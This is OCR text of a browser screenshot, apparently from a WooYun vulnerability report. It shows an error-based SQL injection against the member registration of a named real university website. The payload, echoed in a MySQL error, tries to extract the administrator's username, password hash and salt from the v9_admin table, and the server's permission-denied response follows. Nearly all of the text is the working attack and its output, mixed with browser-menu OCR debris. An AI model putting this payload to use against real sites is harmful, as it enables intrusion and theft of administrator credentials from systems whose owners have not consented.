 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://kj.sw...word%26t%3D1 网站管理后台登录 选项
kj.swufe.edu.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fkj.swufe.edu.cn%2Findex.php%3Fm%3Dmember%26c%3Dindex%26a%3 php IIS PC 百度 <Ctrl+K>
MySQL Query : INSERT INTO `s78132`.`cd_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from information_schema.tables group by a)b)),'','111','222','3333')#','2','10')
MySQL Error : SELECT command denied to user 's78132'@'localhost' for table 'user'
MySQL Errno : 1142
Message : SELECT command denied to user 's78132'@'localhost' for table 'user'
Need Help?
www.wooyun.org